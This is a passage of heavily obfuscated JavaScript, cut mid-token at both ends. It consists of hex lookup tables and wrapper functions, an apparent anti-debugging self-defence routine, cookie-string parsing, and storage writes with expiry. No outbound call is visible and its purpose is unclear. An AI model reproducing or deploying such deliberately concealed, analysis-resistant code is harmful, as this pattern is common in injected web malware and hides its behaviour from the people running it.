x43c,vv:0x223,vp:0x6ff,vR:0x569,vI:0x2dd,vd:0x3c9,vb:0x4a7,vX:0x357,vf:0x291,vy:0x5a1,vz:0x18e,vx:0x60c,vK:0xd7,vi:0x340,vJ:0xae,vo:0x7b,vE:0x386,vu:0x457,vC:0x190,vH:0x473,vU:0x5e9,vj:0x374,vZ:0x5f2,vY:0x557,vV:0x6cc,vM:0x407,vT:0x571,vn:0x7ae,vm:0x7d4,vg:0x5ad,vq:0x8ef,p0:0x8e7,p1:0x91f,p2:0x4f2,p3:0x21d,p4:0xb4,p5:0x30d,p6:0xdb,p7:0x495,p8:0x35f,p9:0x9c,ph:0x1ef,pt:0x4,pA:0xdf,pe:0x6e,pW:0x45,pQ:0x65,pl:0x3e8,pO:0x532,pa:0x5b4,pk:0x51f,pG:0x43e,pD:0x93,pN:0x164,ps:0x18f,pP:0xab,pc:0x439,pB:0x57b,pS:0x344,pw:0x3ab,pr:0x51a,pL:0x38d,pF:0x73c,pv:0x250,pp:0x5fe,pR:0xd4,pI:0x2bc,pd:0x106,pb:0x1f3,pX:0x4fe,pf:0x4b6,py:0x2fa,pz:0xd0,px:0x7f,pK:0x123,pi:0x143,pJ:0x1d7,po:0x222,pE:0x47,pu:0x2d3,pC:0x24d,pH:0x284,pU:0x235,pj:0x1a7,pZ:0x3ed,pY:0x61b,pV:0x21e,pM:0x553,pT:0x162,pn:0x440,pm:0x430,pg:0x12e,pq:0x537,R0:0x1f7,R1:0x209,R2:0x33d,R3:0x3df,R4:0x8e,R5:0x363,R6:0x178,R7:0x220,R8:0xf0,R9:0xbf,Rh:0x188,Rt:0x288,RA:0xa3,Re:0x418,RW:0x3a7,RQ:0x596,Rl:0x52f,RO:0x58e,Ra:0x25a,Rk:0x160,RG:0x17b,RD:0x333,RN:0x83,Rs:0x125,RP:0x136,Rc:0x15,RB:0xa3a,RS:0x9bc,Rw:0x7f9,Rr:0x688,RL:0x83e,RF:0x173,Rv:0x229,Rp:0x232,RR:0x157,RI:0x53c,Rd:0x654,Rb:0x1ee,RX:0x6b2,Rf:0x931,Ry:0x59b,Rz:0x4b1,Rx:0xfe,RK:0x18e,Ri:0xe3,RJ:0xe9,Ro:0x47b,RE:0x198},Bh={t:0x32d,A:0x1ac,e:0x5f,l:0x8c},B9={t:0x6b,A:0xec,e:0x100,l:0x5cf},B8={t:0x1b4,A:0xc7,e:0x108,l:0x10e,O:0x19b,a:0x505,k:0x805,G:0x498,D:0x6f9,N:0x8ab,s:0x3b0,P:0x4fd,c:0x32f,B:0x456,S:0x467,w:0x2b4,r:0x391,L:0x3b2,F:0x493,v:0x347,p:0xe9,R:0x3a3,I:0xee,d:0x3ac,b:0x185},cK={t:0x30,A:0x156,e:0x14c,l:0x319},cx={t:0x95,A:0xd7,e:0x75,l:0x32a},cb={t:0x54,A:0x155,e:0xd6,l:0x4a4},cd={t:0x2d0,A:0x5c8,e:0x39a,l:0x43f,O:0x257,a:0x23b,k:0x1ac,G:0x5a,D:0x37,N:0x1c,s:0x295,P:0x37a,c:0x244,B:0x87,S:0x10,w:0x48c,r:0x682,L:0x44f,F:0x358,v:0x586,p:0x6ea,R:0xa92,I:0xb23,d:0x91a,b:0x9aa,X:0x422,f:0x5e9,y:0x488,z:0x47c,x:0x504,K:0x9c4,i:0x690,J:0x6a5,o:0xb23,E:0x885,u:0x8f7,C:0xb30,H:0x8ad,U:0xb2c,j:0x65b,Z:0x140,Y:0x20a,V:0xcf,M:0x39c,T:0xd2,n:0x322,m:0x61b,g:0x376,q:0x5b7,h0:0x2ea,h1:0xa73,h2:0x9a7,h3:0xa39,h4:0x7ce,h5:0x854,h6:0x5bd,h7:0x84b,h8:0x6d7,h9:0x609,hh:0x723,ht:0x1d6,hA:0xc,he:0x1c6,hW:0xae,hQ:0x9e,hl:0x493,hO:0x835,ha:0x59f,hk:0x655,hG:0x62a,hD:0x287,hN:0x5cb,hs:0x47b,hP:0x4dc,hc:0x4ab,hB:0x2de,hS:0x3a6,hw:0x4dd,hr:0x3f6,hL:0x679,hF:0x13b,hv:0x2d2,hp:0x51e,hR:0xf8},cI={t:0x9,A:0x20d,e:0x30e,l:0xfc,O:0x4,a:0x3db,k:0x157,G:0x119,D:0x492,N:0x129,s:0x8bc,P:0x606,c:0x7c6,B:0x567,S:0x796,w:0x10a,r:0x23,L:0xbb,F:0xef,v:0x22c,p:0x1fa,R:0x655,I:0x59a,d:0x64b,b:0x481,X:0x11,f:0x22f,y:0x14b,z:0x109,x:0x24b,K:0x3f4,i:0x211,J:0x286,o:0x2e1,E:0x42e,u:0x669,C:0x6b8,H:0x6a8,U:0x49a,j:0x4cc,Z:0x2d0,Y:0x61d,V:0x5b5,M:0x33c,T:0x904,n:0x4e9,m:0x725,g:0x602,q:0x9e9,h0:0x4fb,h1:0x393,h2:0x27a,h3:0x402,h4:0x2de,h5:0x286,h6:0x310,h7:0x65,h8:0x46c,h9:0x437,hh:0x206,ht:0x15,hA:0x4c2,he:0x2a2,hW:0x6e,hQ:0x28e,hl:0x43f,hO:0x397,ha:0x5e3,hk:0x47a,hG:0x4a4,hD:0x24f,hN:0x2f8,hs:0x20d,hP:0x3b2,hc:0x4e7,hB:0x34b,hS:0x617,hw:0x2ad,hr:0x243,hL:0xb9a,hF:0x78d,hv:0x8e7,hp:0x7c4,hR:0x885,hI:0x41d,hd:0x528,hb:0x305,hX:0x274,hf:0x52c,hy:0x2d9,hz:0x120,hx:0x2,cd:0x180,cb:0x4e,cX:0x19,cf:0x277,cy:0x48,cz:0x1f7,cx:0x170,cK:0x851,ci:0x7d8,cJ:0x831,co:0x779,cE:0x586},c2={t:0x2f,A:0x19c,e:0x153,l:0x130},c1={t:0x1cc,A:0x79,e:0x8a,l:0x1ed},c0={t:0x122,A:0xa0,e:0xed,l:0x155},Pg={t:0x18b,A:0x98,e:0xd0,l:0x9},Pm={t:0xee,A:0x1ea,e:0xd1,l:0x107},PW={t:0x64,A:0x497,e:0x138,l:0x43};function em(t,A,e,l,O){return hu(l,A-PW.t,O- -PW.A,l-PW.e,O-PW.l);}var l={'dTzRq':function(D,N){return D(N);},'IJGbg':eM(-Bt.t,-Bt.A,-Bt.e,-Bt.l,Bt.O)+'e','chBLl':function(D,N){return D+N;},'qIZPP':eT(Bt.a,Bt.k,Bt.G,Bt.D,Bt.N),'wxdQW':en(Bt.s,Bt.P,Bt.c,Bt.B,Bt.S)+em(Bt.w,Bt.r,-Bt.L,-Bt.F,-Bt.v)+em(Bt.p,Bt.R,Bt.I,Bt.d,Bt.b)+')','lvJTO':eg(Bt.X,Bt.f,Bt.y,Bt.z,Bt.x)+em(-Bt.K,-Bt.i,-Bt.J,-Bt.o,-Bt.E)+eM(-Bt.u,-Bt.C,-Bt.H,-Bt.U,-Bt.j)+eT(Bt.Z,Bt.Y,Bt.V,Bt.M,Bt.T)+eM(Bt.n,Bt.m,Bt.g,-Bt.q,Bt.h0)+en(Bt.h1,Bt.h2,Bt.h3,Bt.h4,Bt.h5)+en(Bt.h6,Bt.h7,-Bt.h8,Bt.h9,Bt.hh),'xnTpv':function(D,N){return D(N);},'hjEZF':eM(Bt.ht,-Bt.hA,Bt.he,Bt.hW,Bt.hQ),'UnFPl':eg(Bt.hl,Bt.hO,Bt.ha,Bt.hk,Bt.hG),'JCoLm':eM(Bt.hD,Bt.hN,Bt.hs,Bt.hP,Bt.hc),'sgxxE':function(D,N){return D(N);},'IVtfn':function(D){return D();},'nIVQT':function(D,N){return D===N;},'pZeJO':em(Bt.hB,-Bt.hS,Bt.hw,Bt.hr,Bt.hL),'LcCcH':em(Bt.hF,Bt.hv,Bt.hp,Bt.hR,Bt.hI),'aHmnF':function(D,N){return D!==N;},'AnLox':eM(Bt.hd,Bt.hb,Bt.hX,Bt.hf,Bt.hy),'YqbjN':eg(Bt.hz,Bt.hx,Bt.BA,Bt.Be,Bt.BW),'LUnLP':eT(Bt.BQ,Bt.Bl,Bt.BO,Bt.Ba,Bt.hR)+eT(Bt.Bk,Bt.BG,Bt.BD,Bt.BN,Bt.Bs)+en(Bt.BP,Bt.Bc,Bt.BB,Bt.BS,Bt.Bw),'srhxz':eT(Bt.Br,Bt.BL,Bt.BF,Bt.Bv,Bt.Bp)+'er','PZWwc':eg(Bt.BR,Bt.BI,Bt.Bd,Bt.Bb,Bt.BX),'KcQQw':eg(Bt.Bf,Bt.By,Bt.Bz,Bt.Bx,Bt.BK),'ndfwn':eT(Bt.Bi,Bt.BJ,Bt.Bo,Bt.BE,Bt.Bu),'TRcjx':eM(Bt.BC,Bt.BH,Bt.BU,Bt.Bj,Bt.BZ),'RSsDR':function(D,N){return D(N);},'HUyNI':eM(-Bt.BY,-Bt.BV,-Bt.BM,Bt.BT,-Bt.Bn)+eT(Bt.A,Bt.Bm,Bt.Bg,Bt.Bq,Bt.S0),'SxrEZ':function(D,N){return D+N;},'sllqJ':function(D,N){return D*N;},'ZrdMn':eg(Bt.S1,Bt.S2,Bt.S3,Bt.S4,Bt.S5)+em(Bt.S6,Bt.S7,Bt.S8,Bt.S9,Bt.Sh)+'g','oIzoF':function(D,N){return D!==N;},'NSIEd':eT(Bt.St,Bt.SA,Bt.Se,Bt.SW,Bt.SQ),'BpWqm':en(Bt.Sl,Bt.SO,Bt.Sa,Bt.Sk,Bt.SG),'JbaMS':function(D,N){return D(N);},'VMYrz':function(D,N){return D+N;},'mxzoX':eM(Bt.Sl,Bt.SD,Bt.SN,Bt.Ss,Bt.SP),'frUQw':function(D,N){return D(N);},'UQJBm':function(D,N){return D===N;},'PXQYs':em(Bt.Sc,-Bt.SB,Bt.SS,Bt.Sw,Bt.Sr),'cwSoF':eM(-Bt.SL,-Bt.SF,-Bt.Sv,Bt.Sp,Bt.SR),'EpAUz':function(D,N){return D===N;},'vCUHF':eM(-Bt.SI,-Bt.Sd,-Bt.Sb,-Bt.SX,-Bt.Sf),'dhbVR':function(D,N,s){return D(N,s);},'ihqLk':function(D,N){return D(N);},'MujfI':eg(Bt.Sy,Bt.Sz,Bt.Sx,Bt.SK,Bt.Si),'PyLPP':em(Bt.j,-Bt.SJ,-Bt.So,-Bt.SE,-Bt.Su)+eT(Bt.SC,Bt.SH,Bt.SU,Bt.Sj,Bt.SZ)+'k','njEEX':function(D,N){return D(N);},'BWQSL':function(D,N){return D(N);},'AJvvL':function(D,N){return D(N);},'jvCGa':eT(Bt.SY,Bt.SV,Bt.SM,Bt.Sj,Bt.ST)+eT(Bt.Sn,Bt.Sm,Bt.Sg,Bt.Sq,Bt.w0),'qaWhU':em(-Bt.w1,-Bt.w2,-Bt.w3,-Bt.w4,-Bt.w5)+eT(Bt.w6,Bt.w7,Bt.w8,Bt.SP,Bt.w9)+'t','PUknl':eM(Bt.hO,Bt.wh,Bt.wt,Bt.wA,Bt.we)+eM(Bt.wW,-Bt.wQ,Bt.wl,Bt.wO,Bt.wa)+'s','vCIXy':em(Bt.wk,-Bt.Sn,Bt.wG,-Bt.wD,-Bt.wN)+eT(Bt.ws,Bt.wP,Bt.wc,Bt.wB,Bt.wS)+en(Bt.ww,Bt.wr,Bt.wL,Bt.wF,Bt.ww),'TKYgY':function(D,N){return D(N);},'khyXN':function(D,N){return D(N);},'Nmhch':function(D,N){return D(N);},'luHKX':eT(Bt.wv,Bt.wp,Bt.wR,Bt.wI,Bt.wd),'UuHwt':eM(-Bt.wb,Bt.wX,-Bt.wf,-Bt.wy,-Bt.wz)+eM(Bt.wx,-Bt.wK,Bt.wi,-Bt.wJ,-Bt.wo)+'+$','qFWTK':en(Bt.wE,Bt.wu,Bt.wC,Bt.wH,Bt.wU),'HCoKx':eM(Bt.wj,Bt.wZ,Bt.wY,Bt.wV,Bt.wM),'LmIWk':function(D,N){return D!==N;},'Dauxr':em(-Bt.wf,Bt.wT,Bt.wn,Bt.wm,Bt.wg),'OQJHU':eT(Bt.wq,Bt.r0,Bt.r1,Bt.r2,Bt.r3),'KjwOP':function(D,N){return D+N;},'WsLYS':function(D,N){return D+N;},'FjiLo':function(D,N){return D*N;},'kmVzi':function(D,N){return D/N;},'xrRsT':function(D,N){return D(N);},'hGzKL':function(D,N){return D(N);},'SQTVn':function(D,N){return D/N;},'FuwAJ':function(D,N){return D/N;},'ksuYv':function(D,N){return D(N);},'JDAGj':function(D,N){return D/N;},'FKNrK':function(D,N){return D(N);},'FFnfU':function(D,N){return D(N);},'YkfcK':function(D,N){return D(N);},'VKmZF':function(D,N){return D/N;},'hMoqv':function(D,N){return D(N);},'dCdTb':function(D,N){return D/N;},'TDRyR':function(D,N){return D(N);},'fhyuP':function(D,N){return D(N);},'uWfbH':em(Bt.r4,Bt.r5,Bt.r6,-Bt.r7,Bt.r8),'qbuuL':eT(Bt.r9,Bt.rh,Bt.rt,Bt.rA,Bt.re),'GhFXs':function(D,N){return D!==N;},'Kwekm':eM(Bt.rW,Bt.rQ,Bt.rl,Bt.rO,Bt.ra),'rNyHD':eM(-Bt.rk,Bt.rG,Bt.rD,Bt.wQ,-Bt.rN)};function eT(t,A,e,l,O){return hU(O- -Pm.t,A-Pm.A,e-Pm.e,l-Pm.l,t);}function eM(t,A,e,l,O){return hC(t-Pg.t,l,e-Pg.A,l-Pg.e,O-Pg.l);}var O=(function(){var cv={t:0x5ee,A:0x516,e:0x7e1,l:0x420,O:0x35d,a:0x8ca,k:0x86d,G:0x7ca,D:0xb04,N:0x761,s:0x4af,P:0xd9,c:0x275,B:0x416,S:0x38c,w:0xa40,r:0x8a8,L:0x958,F:0xb37,v:0x811,p:0x5e7,R:0x66e,I:0x4ff,d:0x4de,b:0x522,X:0x4d5,f:0x31c,y:0x56f,z:0x6b1,x:0x4a2,K:0x4b8,i:0x189,J:0x4c8,o:0x26a,E:0x9d,u:0x173,C:0x14,H:0x5d,U:0xfa,j:0xb9,Z:0x2ca,Y:0x6d6,V:0x4c0,M:0x42a,T:0x599,n:0x74a,m:0x769,g:0x722,q:0x4db,h0:0x33b,h1:0xbe,h2:0x56,h3:0x5c,h4:0x30,h5:0x2f2,h6:0x4f3,h7:0x38e,h8:0x3b4,h9:0x5ca,hh:0x606,ht:0x1ba,hA:0x2f0,he:0x19a,hW:0x1d5,hQ:0x1d8,hl:0x2a3,hO:0xac,ha:0x301,hk:0x13c,hG:0x2dc,hD:0x411,hN:0x22b,hs:0x355,hP:0x2a4,hc:0x39a,hB:0x441,hS:0x28f,hw:0x22d,hr:0x10a,hL:0x2c3,hF:0x4a3,hv:0x2c0,hp:0x818,hR:0x5f6,hI:0x771,hd:0x758,hb:0x687,hX:0x1c8,hf:0x56,hy:0x42e,hz:0x287,hx:0x6e6,cp:0x360,cR:0x61c,cI:0x66f,cd:0x66a,cb:0x288,cX:0x4f,cf:0x2bd,cy:0x45b,cz:0x205,cx:0x3d9,cK:0x6a1,ci:0x5ef,cJ:0x87d,co:0x59f,cE:0x3ec,cu:0x3cd,cC:0x22e,cH:0x32d,cU:0x562,cj:0x298,cZ:0x13d,cY:0x5b,cV:0x2d8,cM:0xe3,cT:0x961,cn:0x742,cm:0x9b7,cg:0x542,cq:0x4aa},cB={t:0x50,A:0x9a,e:0x1ca,l:0xfa},cc={t:0x7c,A:0xe8,e:0xea,l:0x1d},cP={t:0x120,A:0x42f,e:0x166,l:0x4d},cN={t:0x489,A:0x62d,e:0x47c,l:0x673,O:0x6f9},cG={t:0xd8,A:0xbe,e:0x1d1,l:0x186,O:0x2b1},ca={t:0x714,A:0x5df,e:0x6ae,l:0x5f5,O:0x81c},cl={t:0x1de,A:0x4d,e:0xd1,l:0x180,O:0x54},ch={t:0x4c6,A:0x803,e:0x5c8,l:0x72a,O:0x58e},c3={t:0x37,A:0x9b,e:0x64,l:0x577},Pq={t:0x56,A:0x94,e:0x195,l:0x154};function W0(t,A,e,l,O){return em(t-Pq.t,A-Pq.A,e-Pq.e,A,e-Pq.l);}function WD(t,A,e,l,O){return eg(O-c0.t,A-c0.A,e-c0.e,t,O-c0.l);}function WN(t,A,e,l,O){return en(t-c1.t,A-c1.A,O,l-c1.e,A-c1.l);}function W1(t,A,e,l,O){return em(t-c2.t,A-c2.A,e-c2.e,A,e-c2.l);}function eq(t,A,e,l,O){return eM(t-c3.t,A-c3.A,e-c3.e,O,e-c3.l);}if(l[eq(cd.t,cd.A,cd.e,cd.l,cd.O)](l[W0(-cd.a,cd.k,cd.G,-cd.D,cd.N)],l[W0(cd.s,cd.P,cd.c,-cd.B,cd.S)])){var D=!![];return function(N,s){var cL={t:0x143,A:0x1e9,e:0x0,l:0x3},cr={t:0x14c,A:0x93,e:0xae,l:0x62},cw={t:0x23d,A:0x142,e:0x161,l:0x137},cs={t:0xd1,A:0x35c,e:0xd7,l:0x188},cQ={t:0x64,A:0x12,e:0x78,l:0x289},cW={t:0x26e,A:0x1a7,e:0x114,l:0x104,O:0x116},ce={t:0x13b,A:0x43a,e:0xb2,l:0xf7},cA={t:0x107,A:0x2c8,e:0x22,l:0x185,O:0x4b},ct={t:0x1ac,A:0x443,e:0x1ee,l:0x18d},c9={t:0x150,A:0xd7,e:0x2c2,l:0xf0},c8={t:0xd0,A:0x1b8,e:0x2a1,l:0x110,O:0xc1},c7={t:0x1ed,A:0x1db,e:0xb5,l:0xe1},c6={t:0x8f5,A:0x5a7,e:0x82f,l:0x793,O:0x644},c5={t:0x207},c4={t:0xf7,A:0x34c,e:0xc6,l:0xff};function Wh(t,A,e,l,O){return W0(t-c4.t,e,t-c4.A,l-c4.e,O-c4.l);}var P={'jJxpk':function(B,S){function W2(t,A,e,l,O){return Q(l-c5.t,A);}return l[W2(c6.t,c6.A,c6.e,c6.l,c6.O)](B,S);},'iozYg':l[W3(cI.t,cI.A,cI.e,cI.l,-cI.O)],'gVVpU':function(B,S){function W4(t,A,e,l,O){return W3(O,A-c7.t,e-c7.A,l-c7.e,O-c7.l);}return l[W4(c8.t,c8.A,c8.e,c8.l,-c8.O)](B,S);},'JfsAM':l[W5(cI.a,cI.k,cI.G,cI.D,cI.N)],'mZxQY':function(B,S){function W6(t,A,e,l,O){return W3(t,A-c9.t,e-c9.A,O-c9.e,O-c9.l);}return l[W6(ch.t,ch.A,ch.e,ch.l,ch.O)](B,S);},'uFNWE':l[W7(cI.s,cI.P,cI.c,cI.B,cI.S)],'QZzaA':l[W3(-cI.w,cI.r,cI.L,cI.F,cI.v)],'watkq':function(B,S){function W9(t,A,e,l,O){return W8(t-ct.t,O,e- -ct.A,l-ct.e,O-ct.l);}return l[W9(-cA.t,-cA.A,-cA.e,-cA.l,-cA.O)](B,S);},'euLjV':l[W7(cI.p,cI.R,cI.I,cI.d,cI.b)],'xtcjA':l[W3(cI.X,cI.F,-cI.f,-cI.y,cI.z)],'MuQvR':function(B,S){function Wt(t,A,e,l,O){return W8(t-ce.t,l,e- -ce.A,l-ce.e,O-ce.l);}return l[Wt(cW.t,cW.A,cW.e,-cW.l,cW.O)](B,S);},'dSLnf':l[W7(cI.x,cI.K,cI.i,cI.J,cI.o)],'Bolbb':function(B,S){function WA(t,A,e,l,O){return W7(t-cQ.t,A-cQ.A,e-cQ.e,l,O- -cQ.l);}return l[WA(-cl.t,-cl.A,-cl.e,-cl.l,cl.O)](B,S);},'PpUhp':function(B){var cO={t:0xdc,A:0x2a,e:0x13a,l:0x33};function We(t,A,e,l,O){return W7(t-cO.t,A-cO.A,e-cO.e,e,l-cO.l);}return l[We(ca.t,ca.A,ca.e,ca.l,ca.O)](B);},'HGJmF':function(B,S){var ck={t:0x188,A:0xec,e:0x8e,l:0x79};function WW(t,A,e,l,O){return W5(A- -ck.t,A-ck.A,e-ck.e,t,O-ck.l);}return l[WW(-cG.t,-cG.A,-cG.e,-cG.l,-cG.O)](B,S);},'msQWf':l[W7(cI.E,cI.u,cI.C,cI.H,cI.U)],'EEIYH':l[W5(cI.j,cI.Z,cI.Y,cI.V,cI.M)],'bMsZz':function(B,S){var cD={t:0x1a4,A:0x174,e:0xb9,l:0x3d};function WQ(t,A,e,l,O){return Wh(e-cD.t,A-cD.A,O,l-cD.e,O-cD.l);}return l[WQ(cN.t,cN.A,cN.e,cN.l,cN.O)](B,S);},'qaPzj':l[W8(cI.T,cI.n,cI.m,cI.g,cI.q)],'HCbAZ':l[W5(cI.h0,cI.h1,cI.h2,cI.h3,cI.h4)],'kAUpx':l[W5(cI.h5,cI.h6,cI.h7,cI.h8,cI.h9)],'MtDhP':l[W3(cI.hh,-cI.ht,cI.hA,cI.he,cI.hW)]};function W7(t,A,e,l,O){return W1(t-cs.t,l,O-cs.A,l-cs.e,O-cs.l);}function W8(t,A,e,l,O){return W1(t-cP.t,A,e-cP.A,l-cP.e,O-cP.l);}function W3(t,A,e,l,O){return W0(t-cc.t,t,l- -cc.A,l-cc.e,O-cc.l);}function W5(t,A,e,l,O){return W1(t-cB.t,l,t-cB.A,l-cB.e,O-cB.l);}if(l[W8(cI.hQ,cI.hl,cI.hO,cI.ha,cI.hk)](l[Wh(cI.hG,cI.hD,cI.hN,cI.hs,cI.hP)],l[Wh(cI.hc,cI.hB,cI.hS,cI.hw,cI.hr)])){var c=D?function(){var cF={t:0x124,A:0x1bc,e:0x43,l:0x105},cS={t:0x1f6,A:0xe9,e:0x18f,l:0x146};function Wl(t,A,e,l,O){return Wh(A-cS.t,A-cS.A,O,l-cS.e,O-cS.l);}function WG(t,A,e,l,O){return W5(l-cw.t,A-cw.A,e-cw.e,O,O-cw.l);}function Wa(t,A,e,l,O){return W7(t-cr.t,A-cr.A,e-cr.e,t,e- -cr.l);}function Wk(t,A,e,l,O){return Wh(e- -cL.t,A-cL.A,A,l-cL.e,O-cL.l);}function WO(t,A,e,l,O){return W3(e,A-cF.t,e-cF.A,A- -cF.e,O-cF.l);}if(P[Wl(cv.t,cv.A,cv.e,cv.l,cv.O)](P[Wl(cv.a,cv.k,cv.G,cv.D,cv.N)],P[Wa(cv.s,cv.P,cv.c,cv.B,cv.S)]))k=G[P[Wl(cv.w,cv.r,cv.L,cv.F,cv.v)](D,-0x1a92+-0x95*0x3+0xd*0x253)](N[P[Wl(cv.p,cv.R,cv.I,cv.d,cv.b)]][P[Wk(cv.X,cv.f,cv.y,cv.z,cv.x)](s,-0x1d83+-0xc*-0x1a+0x1e2a)](P[WG(cv.K,cv.i,cv.J,cv.o,cv.E)](P,P[WO(-cv.u,-cv.C,cv.H,cv.U,cv.j)]))[-0x412+0x1094+-0xc81][P[WG(cv.Z,cv.Y,cv.V,cv.M,cv.T)](c,-0x99f+0x20ee+-0x4*0x55c)](';')[-0xca5+-0x1*0xeab+-0x10*-0x1b5]);else{if(s){if(P[WG(cv.n,cv.m,cv.g,cv.q,cv.h0)](P[WO(-cv.h1,cv.h2,cv.h3,cv.h4,cv.h5)],P[WO(cv.h6,cv.h7,cv.h8,cv.h9,cv.hh)])){var B=s[WO(cv.h2,-cv.ht,-cv.hA,-cv.he,-cv.hW)](N,arguments);return s=null,B;}else{var r=new l(TOuOTc[WO(cv.hQ,cv.hA,cv.hl,cv.hO,cv.ha)]),L=new O(TOuOTc[WO(cv.hk,cv.hG,cv.hD,cv.hN,cv.hs)],'i'),F=TOuOTc[Wa(cv.hP,cv.hc,cv.hB,cv.Z,cv.hS)](a,TOuOTc[Wk(cv.hw,cv.hr,cv.hL,cv.hF,cv.hv)]);!r[Wl(cv.hp,cv.hR,cv.hI,cv.hd,cv.hb)](TOuOTc[WG(cv.hX,cv.hf,cv.hy,cv.o,cv.hz)](F,TOuOTc[Wk(cv.hx,cv.cp,cv.cR,cv.cI,cv.cd)]))||!L[Wk(cv.cb,cv.cX,cv.cf,cv.cy,cv.cz)](TOuOTc[Wa(cv.cx,cv.cK,cv.ci,cv.cJ,cv.co)](F,TOuOTc[WG(cv.cE,cv.cu,cv.cC,cv.cH,cv.cU)]))?TOuOTc[WO(-cv.cj,-cv.cZ,cv.cY,-cv.cV,cv.cM)](F,'0'):TOuOTc[Wl(cv.cT,cv.cn,cv.cm,cv.cg,cv.cq)](G);}}}}:function(){};return D=![],c;}else return function(S){}[W8(cI.hL,cI.hF,cI.hv,cI.hp,cI.hR)+Wh(cI.hI,cI.hd,cI.hb,cI.hX,cI.hf)+'r'](TOuOTc[W3(-cI.hy,-cI.hz,cI.hx,-cI.cd,-cI.cb)])[W5(-cI.cX,-cI.cf,-cI.cy,cI.cz,cI.cx)](TOuOTc[W7(cI.cK,cI.ci,cI.cJ,cI.co,cI.cE)]);};}else{var s={};s[W1(cd.w,cd.r,cd.L,cd.F,cd.v)]=F,s[WD(cd.p,cd.R,cd.I,cd.d,cd.b)+'e']=0x0,N?s[WD(cd.X,cd.f,cd.y,cd.z,cd.x)+WD(cd.K,cd.i,cd.J,cd.o,cd.E)+'ge'][eq(cd.u,cd.C,cd.H,cd.U,cd.j)+'em'](P,c[W0(cd.Z,cd.Y,cd.V,cd.M,cd.T)+W1(cd.n,cd.m,cd.g,cd.q,cd.h0)]({'value':B,'expire':S[WD(cd.h1,cd.h2,cd.h3,cd.h4,cd.h5)+'me']()})):w[eq(cd.h6,cd.h7,cd.h8,cd.h9,cd.hh)+W0(cd.ht,-cd.hA,cd.he,cd.hW,cd.hQ)+eq(cd.hl,cd.hO,cd.ha,cd.hk,cd.hG)][W1(cd.hD,cd.hN,cd.hs,cd.hP,cd.hc)+'em'](r,L[eq(cd.hB,cd.hS,cd.hw,cd.hr,cd.hL)+W0(cd.hF,cd.hv,cd.e,cd.hp,cd.hR)](s));}}());(function(){var B7={t:0x4ff,A:0x648,e:0x91c,l:0x6e1,O:0x633,a:0x4cb,k:0x4ea,G:0x73c,D:0x381,N:0x36c,s:0xb26,P:0xafb,c:0xa8b,B:0x8af,S:0x8aa,w:0x503,r:0x709,L:0x62b,F:0x59c,v:0x7b3,p:0x203,R:0x5c0,I:0x2a5,d:0x295,b:0x395,X:0x2bd,f:0x4f3,y:0x4a9,z:0x315,x:0x3c0,K:0x768,i:0x7e1,J:0x7ca,o:0x8fe,E:0x61d,u:0x637,C:0x9d7,H:0xa31,U:0x7db,j:0x37c,Z:0x6c9,Y:0x6e6,V:0x816,M:0x554,T:0x559,n:0x885,m:0x7eb,g:0x78e,q:0x7c8,h0:0x520,h1:0x710,h2:0x51f,h3:0x681,h4:0x764,h5:0x4f0,h6:0x308,h7:0x39a,h8:0x457,h9:0x3a8,hh:0xa43,ht:0x6f0,hA:0x579,he:0x7b8,hW:0x5bb,hQ:0x5e6,hl:0x249,hO:0x373,ha:0x502,hk:0x11e,hG:0x21a,hD:0x2f6,hN:0x155,hs:0x3ac,hP:0x2a9,hc:0x301,hB:0x16b,hS:0x14a,hw:0x1e3,hr:0x120,hL:0x7d,hF:0x2fb,hv:0x303,hp:0x326,hR:0x5d8,hI:0x400,hd:0x591,hb:0x551,hX:0x74d,hf:0x689,hy:0x504,hz:0x416,hx:0x5b2,B8:0x6d1,B9:0x3c0,Bh:0x3d0,Bt:0x4e8,BA:0xf8,Be:0x3bd,BW:0x480,BQ:0x2c0,Bl:0x2c6,BO:0x6bd,Ba:0x43b,Bk:0x349,BG:0x255,BD:0x229,BN:0x46e,Bs:0x3cd,BP:0x436,Bc:0x5fe,BB:0x5ef,BS:0x683,Bw:0x44c,Br:0x28c,BL:0x51d,BF:0x3be,Bv:0x431,Bp:0x376,BR:0x550,BI:0x319,Bd:0x486,Bb:0x62c,BX:0x64f,Bf:0x385,By:0x2b1,Bz:0x299,Bx:0x339,BK:0x2cd,Bi:0x1f7,BJ:0x2b8,Bo:0x2c4,BE:0x3c4,Bu:0x6c6,BC:0x793,BH:0x60e,BU:0x895,Bj:0x4bb,BZ:0x896,BY:0x7d4,BV:0xa04,BM:0x940,BT:0xb53,Bn:0x4a9,Bm:0x836,Bg:0x5e4,Bq:0x690,S0:0x667,S1:0x2f9,S2:0x47e,S3:0xe2,S4:0x325,S5:0x586,S6:0x2f9,S7:0x405,S8:0x29e,S9:0x185,Sh:0x596,St:0x1ec,SA:0x3ef,Se:0x581,SW:0x60c,SQ:0x470,Sl:0x52f,SO:0x552,Sa:0x37c,Sk:0x3a3,SG:0x33e,SD:0x2f9,SN:0x48c,Ss:0x4b9,SP:0x5a1,Sc:0x1b8,SB:0x3cf,SS:0x749,Sw:0x562,Sr:0x6c4,SL:0x65f,SF:0x3f2,Sv:0x3e6,Sp:0x1da,SR:0x2b6,SI:0x434,Sd:0x7b4,Sb:0x535,SX:0x4b3,Sf:0x650,Sy:0x759,Sz:0x630,Sx:0x86a,SK:0x63b,Si:0x5a5,SJ:0x7d7,So:0x7a8,SE:0x272,Su:0x73b,SC:0x7d1,SH:0x510,SU:0x5cf,Sj:0x897,SZ:0x31c,SY:0x461,SV:0x3ad,SM:0x7b0,ST:0x451,Sn:0x6d2,Sm:0x488,Sg:0x3f7,Sq:0x784,w0:0x7ad,w1:0x57b,w2:0x510,w3:0x877,w4:0x727,w5:0x95e,w6:0x690,w7:0x708,w8:0x757,w9:0x1ce,wh:0x604,wt:0x498,wA:0x6d9,we:0x456,wW:0x76f,wQ:0x5e2,wl:0x488,wO:0x576,wa:0x8ce,wk:0x49d,wG:0x70a,wD:0x66b,wN:0x455,ws:0x78f,wP:0x8cf,wc:0x6b8,wB:0x4ec,wS:0x142,ww:0x55,wr:0x214,wL:0x3b3,wF:0x10d,wv:0x75f,wp:0x76c,wR:0x861,wI:0xa10,wd:0x6f6,wb:0x693,wX:0x533,wf:0x2b9,wy:0x32e,wz:0x4ff,wx:0x778,wK:0x32a,wi:0x369,wJ:0x5e6,wo:0x4ca,wE:0x798,wu:0x3f0,wC:0x334,wH:0x56b,wU:0x34b,wj:0x523,wZ:0x41f,wY:0x5cf},B6={t:0x74,A:0x181,e:0x4e,l:0x19f},B5={t:0x12f,A:0x81,e:0x323,l:0x23f,O:0x69},cm={t:0x228,A:0